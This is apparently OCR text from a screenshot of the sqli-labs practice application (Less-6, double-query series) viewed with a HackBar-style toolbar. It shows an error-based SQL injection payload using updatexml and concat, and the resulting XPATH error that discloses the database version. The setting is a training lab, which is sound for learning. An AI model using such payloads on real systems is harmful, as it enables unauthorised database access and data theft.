 Less-6 Double Query- Doub...
10.0.2.10:7080/Less-6/?id=2"and up
搜索
JS
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
Split URL
Execute
http://10.0.2.10:7080/Less-6/
?id=2"and updatexml(1,concat(0x3a,version(),0x3a),1)--+
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
Welcome Dhakkan
XPATH syntax error: ':5.7.39:'
SQLI DUMB SERIES-6